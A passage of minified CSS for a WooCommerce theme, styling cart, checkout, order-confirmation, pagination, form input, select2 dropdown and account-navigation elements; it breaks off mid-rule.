.woocommerce-shipping-calculator .shipping-calculator-button{display:block;font-family:Inconsolata;letter-spacing:2px;text-transform:uppercase;font-weight:400;margin:0 0 30px;line-height:20px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after{content:"\33";position:relative;display:inline-block;vertical-align:top;font-family:ElegantIcons;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator button{height:50px;padding:0;width:100%;background-color:#333;text-align:center;color:#fff;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;transition:background-color .3s ease}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator button:hover{background-color:#000}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator p{margin:0}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .select2-container{margin:0 0 7px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator input[type=text]{margin-bottom:7px}.edge-woocommerce-page.woocommerce-cart .cart-collaterals .checkout-button{width:100%;text-align:center}.edge-woocommerce-page.woocommerce-cart .cross-sells{margin:30px 0 0}.edge-woocommerce-page.woocommerce-cart .cross-sells>h2{display:block;margin:36px 0 50px;text-align:center}.edge-woocommerce-page.woocommerce-cart .cross-sells ul.products>.product .edge-pl-text-wrapper{margin:0}.edge-woocommerce-page.woocommerce-cart .cart_totals{margin:0 0 10px}.edge-woocommerce-page .cart-empty{position:relative;display:block;text-align:center;margin:34px 0 23px;font-family:Inconsolata;color:#212121;font-weight:400;font-size:30px;line-height:36px;letter-spacing:1px;text-transform:uppercase}.edge-woocommerce-page .cart-empty+p{text-align:center;line-height:32px;padding:0 28%;font-weight:300}.edge-woocommerce-page .checkout_coupon .button,.edge-woocommerce-page.woocommerce-checkout form.login .button{padding:0 28px}.edge-woocommerce-page .return-to-shop{position:relative;display:block;text-align:center;margin:34px 0 165px}.edge-woocommerce-page .checkout_coupon{display:block;margin:0 0 34px}.edge-woocommerce-page .checkout_coupon p{margin:0}.edge-woocommerce-page.woocommerce-checkout form.login{display:block;margin:0 0 34px}.edge-woocommerce-page.woocommerce-checkout form.login>:first-child{margin:0 0 15px}.edge-woocommerce-page.woocommerce-checkout form.login p{margin:0}.edge-woocommerce-page.woocommerce-checkout form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.edge-woocommerce-page.woocommerce-checkout form.login .lost_password{display:block;margin:15px 0 0}.edge-woocommerce-page .woocommerce-checkout .col2-set:after,.edge-woocommerce-page .woocommerce-checkout .col2-set:before{content:'';display:table}.edge-woocommerce-page .woocommerce-checkout .col2-set:after{clear:both}.edge-woocommerce-page .woocommerce-checkout .col-1,.edge-woocommerce-page .woocommerce-checkout .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.edge-woocommerce-page .woocommerce-checkout .col-1 h3,.edge-woocommerce-page .woocommerce-checkout .col-2 h3{margin:38px 0 25px}.edge-woocommerce-page .woocommerce-checkout .col-1 p,.edge-woocommerce-page .woocommerce-checkout .col-2 p{margin:0}.edge-woocommerce-page .woocommerce-checkout .col-1 label:not(.checkbox),.edge-woocommerce-page .woocommerce-checkout .col-2 label:not(.checkbox){display:block;margin:0 0 5px}.edge-woocommerce-page .woocommerce-checkout .col-1 .form-row,.edge-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:49%;margin-right:2%;float:left}.edge-woocommerce-page .woocommerce-checkout .col-1 .form-row-last,.edge-woocommerce-page .woocommerce-checkout .col-2 .form-row-last{margin-right:0}.edge-woocommerce-page .woocommerce-checkout .col-1 .form-row-wide,.edge-woocommerce-page .woocommerce-checkout .col-1 .form-row.notes,.edge-woocommerce-page .woocommerce-checkout .col-2 .form-row-wide,.edge-woocommerce-page .woocommerce-checkout .col-2 .form-row.notes{width:100%}.edge-woocommerce-page .woocommerce-checkout .col-2{margin-left:1%;margin-right:0}.edge-woocommerce-page .woocommerce-checkout .col-2 .notes{margin-top:-3px}.edge-woocommerce-page .woocommerce-checkout .create-account{margin:0 0 15px}.edge-woocommerce-page .woocommerce-checkout .create-account input,.edge-woocommerce-page .woocommerce-checkout .create-account label{display:inline-block;vertical-align:middle}.edge-woocommerce-page .woocommerce-checkout h3#order_review_heading{margin:48px 0 10px}.edge-woocommerce-page .woocommerce-checkout table{padding:0;margin:0 0 35px;font-family:Inconsolata}.edge-woocommerce-page .woocommerce-checkout table tr{border:0;border-bottom:1px solid #d2d2d2}.edge-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method{list-style:none;margin:0}.edge-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li{margin:3px 0;padding:0}.edge-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.edge-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li label{font-size:14px;color:#888;font-weight:300}.edge-woocommerce-page .woocommerce-checkout table td,.edge-woocommerce-page .woocommerce-checkout table th{padding:14px 0;text-align:left;vertical-align:middle;font-weight:400}.edge-woocommerce-page .woocommerce-checkout table th{border:0}.edge-woocommerce-page .woocommerce-checkout table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.edge-woocommerce-page .woocommerce-checkout table .variation p{margin:0}.edge-woocommerce-page .woocommerce-checkout .select2-container{border-radius:0;margin-bottom:14px}.edge-woocommerce-page .woocommerce-checkout input[type=radio],.edge-woocommerce-page .woocommerce-checkout input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.edge-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment{display:block;margin:20px 0 120px}.edge-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul{list-style:none;margin:0 0 35px;padding:0}.edge-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{padding:14px 0;border-bottom:1px solid #d2d2d2}.edge-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li input,.edge-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li label{display:inline-block;vertical-align:middle}.edge-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{vertical-align:middle;margin:0 8px}.edge-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment .payment_method_ppec_paypal img{vertical-align:middle}.edge-woocommerce-page .woocommerce-checkout .product-quantity,.edge-woocommerce-page .woocommerce-checkout .woocommerce-Price-amount{font-weight:400}.edge-woocommerce-page.woocommerce-order-received .woocommerce{display:block;margin:0 0 45px}.edge-woocommerce-page.woocommerce-order-received .woocommerce>p{display:block;margin:0 0 30px}.edge-woocommerce-page.woocommerce-order-received .woocommerce>h2,.edge-woocommerce-page.woocommerce-order-received .woocommerce>header h2{display:block;margin:16px 0 25px}.edge-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details{list-style:none;margin:0 0 30px}.edge-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li{padding:14px 0;border-bottom:1px solid #959595}.edge-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li strong{color:#212121;font-weight:400}.edge-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table{padding:0;margin:0 0 25px}.edge-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #959595}.edge-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table td,.edge-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.edge-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{border:0}.edge-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.edge-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation p{margin:0}.edge-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.edge-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.edge-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.edge-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.edge-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.edge-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses h3{margin:0}.edge-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses address{font-style:normal}.woocommerce-page .edge-content a.added_to_cart .wc-forward:not(.added_to_cart):not(.checkout-button),.woocommerce-page .edge-content a.button,.woocommerce-page .edge-content button[type=submit],.woocommerce-page .edge-content input[type=submit],div.woocommerce a.added_to_cart .wc-forward:not(.added_to_cart):not(.checkout-button),div.woocommerce a.button,div.woocommerce button[type=submit],div.woocommerce input[type=submit]{position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;letter-spacing:.15em;font-weight:400;box-sizing:border-box;margin:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;color:#fff;background-color:#333;border:2px solid transparent;padding:0 30px;cursor:pointer;z-index:3;border-radius:0;line-height:44px;font-family:Inconsolata;font-size:14px;text-transform:uppercase}.woocommerce-page .edge-content a.added_to_cart .wc-forward:not(.added_to_cart):not(.checkout-button):hover,.woocommerce-page .edge-content a.button:hover,.woocommerce-page .edge-content button[type=submit]:hover,.woocommerce-page .edge-content input[type=submit]:hover,div.woocommerce a.added_to_cart .wc-forward:not(.added_to_cart):not(.checkout-button):hover,div.woocommerce a.button:hover,div.woocommerce button[type=submit]:hover,div.woocommerce input[type=submit]:hover{color:#fff;background-color:#000}.woocommerce-page .edge-content a.added_to_cart .wc-forward:not(.added_to_cart):not(.checkout-button):disabled,.woocommerce-page .edge-content a.button:disabled,.woocommerce-page .edge-content button[type=submit]:disabled,.woocommerce-page .edge-content input[type=submit]:disabled,div.woocommerce a.added_to_cart .wc-forward:not(.added_to_cart):not(.checkout-button):disabled,div.woocommerce a.button:disabled,div.woocommerce button[type=submit]:disabled,div.woocommerce input[type=submit]:disabled{cursor:not-allowed;opacity:.5}.woocommerce-page .edge-content a.added,div.woocommerce a.added{display:none}.woocommerce .edge-new-product,.woocommerce .edge-onsale,.woocommerce .edge-out-of-stock{position:absolute;display:inline-block;top:4%;right:12%;width:auto;color:#555;font-size:16px;font-family:Inconsolata;line-height:24px;letter-spacing:1px;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);box-sizing:border-box}.edge-woocommerce-page .woocommerce-error,.edge-woocommerce-page .woocommerce-info,.edge-woocommerce-page .woocommerce-message{position:relative;display:block;padding:5px 5px 5px 30px;margin:-20px 0 30px;line-height:48px;list-style:none;background-color:transparent;border:1px solid #d2d2d2}.edge-woocommerce-page .woocommerce-error>a,.edge-woocommerce-page .woocommerce-info>a,.edge-woocommerce-page .woocommerce-message>a{color:#888}.edge-woocommerce-page .woocommerce-error>a:hover,.edge-woocommerce-page .woocommerce-info>a:hover,.edge-woocommerce-page .woocommerce-message>a:hover{color:#212121}.edge-woocommerce-page .woocommerce-error a,.edge-woocommerce-page .woocommerce-info a,.edge-woocommerce-page .woocommerce-message a{float:right;padding-right:25px}.edge-woocommerce-page .woocommerce-info .showcoupon{color:#888;padding-right:25px}.edge-woocommerce-page .woocommerce-info .showcoupon:hover{color:#212121}.edge-woo-pagination-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 66px;clear:both}.edge-woo-pagination-holder .edge-woo-pagination-inner{position:relative;display:table;width:100%;text-align:right;table-layout:fixed;font-family:Inconsolata;font-size:16px;color:#999;font-weight:400}.woocommerce-pagination{position:relative;display:table-cell;vertical-align:top;width:100%;margin:0;padding:0}.woocommerce-pagination .page-numbers{position:relative;display:inline-block;vertical-align:top;width:100%;margin:0;padding:0}.woocommerce-pagination .page-numbers li{position:relative;display:inline-block;vertical-align:top;margin:0;line-height:18px}.woocommerce-pagination .page-numbers li a,.woocommerce-pagination .page-numbers li span{position:relative;display:inline-block;width:auto;margin:0 7px;padding:0;vertical-align:middle;cursor:pointer;white-space:nowrap;color:#888;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.woocommerce-pagination .page-numbers li a:not(.next):before,.woocommerce-pagination .page-numbers li span:not(.next):before{content:'';position:absolute;bottom:0;left:0;width:9px;height:1px;background-color:#212121;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.woocommerce-pagination .page-numbers li a.current,.woocommerce-pagination .page-numbers li a:hover,.woocommerce-pagination .page-numbers li span.current,.woocommerce-pagination .page-numbers li span:hover{color:#212121}.woocommerce-pagination .page-numbers li a.current:before,.woocommerce-pagination .page-numbers li a:hover:before,.woocommerce-pagination .page-numbers li span.current:before,.woocommerce-pagination .page-numbers li span:hover:before{opacity:1}.woocommerce-pagination .page-numbers li a.next,.woocommerce-pagination .page-numbers li a.prev{line-height:1;margin:0 6px 0 4px;visibility:hidden}.woocommerce-pagination .page-numbers li a.next:before,.woocommerce-pagination .page-numbers li a.prev:before{display:block;font-family:Linearicons-Free;font-size:17px;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;visibility:visible}.woocommerce-pagination .page-numbers li a.prev:before{content:"\e879"}.woocommerce-pagination .page-numbers li a.next:before{content:"\e87a"}.woocommerce-result-count{position:relative;display:table-cell;vertical-align:middle;width:100%;margin:0;padding:0;text-align:left;font-size:14px}.edge-woo-view-all-pagination{position:relative;display:table-cell;vertical-align:top;width:1%}.edge-woo-view-all-pagination a{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;padding:0 0 0 2px;color:#888}.edge-woo-view-all-pagination a:before{content:'|';padding:0 14px 0 0;color:#888}.edge-woo-view-all-pagination a:hover{color:#212121}.woocommerce-page .edge-content .edge-quantity-buttons,div.woocommerce .edge-quantity-buttons{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;border:1px solid #d2d2d2;box-sizing:border-box;line-height:45px;height:48px;padding:0 10px 0 16px;margin:0 -4px 0 0;width:168px;font-family:Inconsolata}.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-input,.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-label,.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-minus,.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-plus,div.woocommerce .edge-quantity-buttons .edge-quantity-input,div.woocommerce .edge-quantity-buttons .edge-quantity-label,div.woocommerce .edge-quantity-buttons .edge-quantity-minus,div.woocommerce .edge-quantity-buttons .edge-quantity-plus{display:inline-block;vertical-align:middle;color:#888;background-color:transparent;border:0;text-align:center;box-sizing:border-box;font-size:17px;float:left;line-height:45px}.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-minus.arrow_triangle-left:before,div.woocommerce .edge-quantity-buttons .edge-quantity-minus.arrow_triangle-left:before{content:"\34"}.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-plus.arrow_triangle-right:before,div.woocommerce .edge-quantity-buttons .edge-quantity-plus.arrow_triangle-right:before{content:"\35"}.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-label,div.woocommerce .edge-quantity-buttons .edge-quantity-label{margin-right:20px;font-size:14px;color:#888}.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-input,div.woocommerce .edge-quantity-buttons .edge-quantity-input{position:relative;width:27px;padding:0;margin:0;font-family:inherit;outline:0}.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-minus,.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-plus,div.woocommerce .edge-quantity-buttons .edge-quantity-minus,div.woocommerce .edge-quantity-buttons .edge-quantity-plus{position:relative;display:inline-block;vertical-align:middle;height:22px;border-left:0;cursor:pointer;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out;font-size:18px}.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-minus:hover,.woocommerce-page .edge-content .edge-quantity-buttons .edge-quantity-plus:hover,div.woocommerce .edge-quantity-buttons .edge-quantity-minus:hover,div.woocommerce .edge-quantity-buttons .edge-quantity-plus:hover{color:#212121}.woocommerce-page .edge-content input[type=email],.woocommerce-page .edge-content input[type=tel],.woocommerce-page .edge-content input[type=password],.woocommerce-page .edge-content input[type=text],.woocommerce-page .edge-content textarea,div.woocommerce input[type=email],div.woocommerce input[type=tel],div.woocommerce input[type=password],div.woocommerce input[type=text],div.woocommerce textarea{position:relative;width:100%;margin:0 0 14px;padding:15px 20px;font-family:inherit;font-size:13px;font-weight:inherit;color:#888;background-color:#fff;border:1px solid #d2d2d2;outline:0;-webkit-appearance:none;box-sizing:border-box;border-radius:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__rendered,.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__rendered{padding:0 20px 0 30px}.woocommerce-page .edge-content input[type=email]::-webkit-input-placeholder,.woocommerce-page .edge-content input[type=tel]::-webkit-input-placeholder,.woocommerce-page .edge-content input[type=password]::-webkit-input-placeholder,.woocommerce-page .edge-content input[type=text]::-webkit-input-placeholder,.woocommerce-page .edge-content textarea::-webkit-input-placeholder,div.woocommerce input[type=email]::-webkit-input-placeholder,div.woocommerce input[type=tel]::-webkit-input-placeholder,div.woocommerce input[type=password]::-webkit-input-placeholder,div.woocommerce input[type=text]::-webkit-input-placeholder,div.woocommerce textarea::-webkit-input-placeholder{color:#888}.woocommerce-page .edge-content input[type=email]:-moz-placeholder,.woocommerce-page .edge-content input[type=tel]:-moz-placeholder,.woocommerce-page .edge-content input[type=password]:-moz-placeholder,.woocommerce-page .edge-content input[type=text]:-moz-placeholder,.woocommerce-page .edge-content textarea:-moz-placeholder,div.woocommerce input[type=email]:-moz-placeholder,div.woocommerce input[type=tel]:-moz-placeholder,div.woocommerce input[type=password]:-moz-placeholder,div.woocommerce input[type=text]:-moz-placeholder,div.woocommerce textarea:-moz-placeholder{color:#888}.woocommerce-page .edge-content input[type=email]::-moz-placeholder,.woocommerce-page .edge-content input[type=tel]::-moz-placeholder,.woocommerce-page .edge-content input[type=password]::-moz-placeholder,.woocommerce-page .edge-content input[type=text]::-moz-placeholder,.woocommerce-page .edge-content textarea::-moz-placeholder,div.woocommerce input[type=email]::-moz-placeholder,div.woocommerce input[type=tel]::-moz-placeholder,div.woocommerce input[type=password]::-moz-placeholder,div.woocommerce input[type=text]::-moz-placeholder,div.woocommerce textarea::-moz-placeholder{color:#888}.woocommerce-page .edge-content input[type=email]:-ms-input-placeholder,.woocommerce-page .edge-content input[type=tel]:-ms-input-placeholder,.woocommerce-page .edge-content input[type=password]:-ms-input-placeholder,.woocommerce-page .edge-content input[type=text]:-ms-input-placeholder,.woocommerce-page .edge-content textarea:-ms-input-placeholder,div.woocommerce input[type=email]:-ms-input-placeholder,div.woocommerce input[type=tel]:-ms-input-placeholder,div.woocommerce input[type=password]:-ms-input-placeholder,div.woocommerce input[type=text]:-ms-input-placeholder,div.woocommerce textarea:-ms-input-placeholder{color:#888}.woocommerce-page .edge-content input[type=email]:focus,.woocommerce-page .edge-content input[type=tel]:focus,.woocommerce-page .edge-content input[type=password]:focus,.woocommerce-page .edge-content input[type=text]:focus,.woocommerce-page .edge-content textarea:focus,div.woocommerce input[type=email]:focus,div.woocommerce input[type=tel]:focus,div.woocommerce input[type=password]:focus,div.woocommerce input[type=text]:focus,div.woocommerce textarea:focus{background:#fafafa}.select2-container--default.select2-container--disabled .select2-selection--multiple,.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.woocommerce-page .edge-content label,div.woocommerce label{color:#000;font-size:16px;font-weight:400;margin-bottom:4px;font-family:Inconsolata}.edge-woocommerce-page .woocommerce-ordering{display:table-cell;width:100%;margin:0 0 30px;text-align:right}.edge-woocommerce-page .woocommerce-ordering .orderby{float:right;width:auto;min-width:200px;margin:0}.select2-container--default{position:relative;display:inline-block;vertical-align:middle;margin:0;border:0;border-radius:0;text-align:initial;box-sizing:border-box}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear,.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:20px;right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin:7px auto 0 5px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin:0 auto 0 3px}.select2-container--default.select2-container--open .select2-selection--single{color:#212121}.select2-container--default.select2-container--open .select2-dropdown{left:0}.select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--above{border-bottom-color:transparent}.select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below{border-top-color:transparent}.edge-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .select2-container--default{width:100%!important;margin:0 0 14px}.select2-container--default .select2-selection--single{display:block;height:44px;line-height:42px;padding:0;font-family:inherit;font-size:15px;color:inherit;background-color:transparent;border:1px solid #dcdcdc;border-radius:0;box-sizing:border-box;cursor:pointer;user-select:none;-webkit-user-select:none}.select2-container--default .select2-selection--single .select2-selection__rendered{display:block;padding:0 30px 0 20px;color:inherit;line-height:inherit;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;box-sizing:border-box}.select2-container--default .select2-selection--single .select2-selection__clear{position:relative;cursor:pointer;float:right;margin:0;font-weight:inherit}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}.select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;width:auto;height:100%;top:0;right:20px;color:inherit;line-height:inherit;text-align:center}.select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}.select2-container--default .select2-selection--single .select2-selection__arrow:before{font-family:FontAwesome;content:'\f107'}.select2-container--default .select2-selection--multiple{display:block;height:44px;line-height:42px;padding:0;font-family:inherit;font-size:inherit;color:inherit;background-color:transparent;border:1px solid #d2d2d2;border-radius:0;outline:0;box-sizing:border-box;cursor:pointer;user-select:none;-webkit-user-select:none}.select2-container--default .select2-selection--multiple .select2-selection__rendered{display:block;list-style:none;padding:0 30px 0 20px;margin:0;color:inherit;line-height:inherit;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;box-sizing:border-box}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__placeholder{float:left;margin:0;color:inherit}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear{position:relative;cursor:pointer;float:right;margin:0;font-weight:inherit}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{float:left;margin:7px 5px 0 0;padding:0 10px;line-height:30px;color:#fff;background-color:#212121;border:0;border-radius:0;cursor:default}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{display:inline-block;margin:0 3px 0 0;color:inherit;font-weight:700;cursor:pointer;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove:hover{color:inherit;opacity:.8}.select2-container--default .select2-search--inline{float:left}.select2-container--default .select2-search--inline .select2-search__field{margin:0;padding:0;font-size:100%;background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield;box-sizing:border-box}.select2-container--default .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-container--default .select2-dropdown{position:absolute;top:0;left:-100000px;width:100%;display:block;background-color:#fff;border:1px solid #dcdcdc;border-radius:0;z-index:1051;box-sizing:border-box}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option[aria-selected=true]{background:0 0;color:#212121}.select2-container--default .select2-search--dropdown{display:block;padding:14px 15px 7px}.select2-container--default .select2-search--dropdown.select2-search--hide{display:none}.select2-container--default .select2-search--dropdown .select2-search__field{padding:4px 8px;width:100%;color:inherit;font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;border:1px solid #d2d2d2;outline:0;box-sizing:border-box;-webkit-appearance:none}.select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:#212121}.select2-container--default .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-container--default .select2-results{display:block}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__options{position:relative;padding:2px 15px 2px 20px;margin:5px 0;list-style:none;font-size:15px}.select2-container--default .select2-results__option{padding:2px 0;user-select:none;-webkit-user-select:none;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;color:#888;line-height:30px}.select2-container--default .select2-results__option[aria-selected]{cursor:pointer}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#212121}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__group{display:block;padding:7px 0;cursor:default}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.woocommerce .star-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1.1em;letter-spacing:6px;color:#555;overflow:hidden;-webkit-font-smoothing:antialiased}.woocommerce .star-rating:before{content:"\e031\e031\e031\e031\e031"}.woocommerce .star-rating span{position:absolute;top:0;left:0;overflow:hidden}.woocommerce .star-rating span:before{content:"\e033\e033\e033\e033\e033"}.edge-woocommerce-page .edge-content .variations{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.edge-woocommerce-page .edge-content .variations tr{border:0;display:block;float:left;padding-right:16px}.edge-woocommerce-page .edge-content .variations td{padding:0;text-align:left;display:block}.edge-woocommerce-page .edge-content .variations td.label{width:12%}.edge-woocommerce-page .edge-content .variations .select2-container{min-width:180px}.edge-woocommerce-page .edge-content .variations .reset_variations{color:#212121;margin-left:15px}.edge-woocommerce-page .edge-content .single_variation_wrap{margin:14px 0 0}.edge-woocommerce-page .edge-content .single_variation_wrap .single_variation{margin:0 0 35px}.edge-woocommerce-page .edge-content .single_variation_wrap .variations_button .edge-quantity-buttons{margin:0;float:left;width:198px}.edge-woocommerce-page .edge-content table.group_table{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.edge-woocommerce-page .edge-content table.group_table tbody{display:block}.edge-woocommerce-page .edge-content table.group_table tr{border:1px solid #d2d2d2;display:table;margin:0 10px 13px 0;width:100%;background-color:#fff}.edge-woocommerce-page .edge-content table.group_table td{box-sizing:border-box;padding:0 10px;text-align:left;display:inline-block}.edge-woocommerce-page .edge-content table.group_table td:first-child{padding:0}.edge-woocommerce-page .edge-content table.group_table td.label{text-align:left;vertical-align:middle}.edge-woocommerce-page .edge-content table.group_table td.price{display:table-cell;font-size:16px;margin:0;text-align:center;vertical-align:middle}.edge-woocommerce-page .edge-content table.group_table .edge-quantity-buttons{margin:0;border:0;background:0 0;padding:0 10px}.edge-woocommerce-page .edge-content table.group_table .edge-quantity-buttons .edge-quantity-label{display:none}.edge-woocommerce-page .edge-content table.group_table .edge-quantity-buttons .edge-quantity-input{width:20px;margin:0}.edge-woocommerce-page .edge-content table.group_table a{color:#888}.edge-woocommerce-page .edge-content table.group_table a:hover{color:#212121}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation,.edge-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{position:relative;display:inline-block;vertical-align:middle;float:left;box-sizing:border-box;font-family:Inconsolata}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation{width:25%;padding:0 15px 0 0;font-family:Inconsolata}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .edge-user-info{margin-bottom:50px}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .edge-user-info img{border-radius:100%;display:block;position:relative}.edge-woocommerce-page.woocommerce-account .edge-woocommerce-account-navigation .edge-user-info 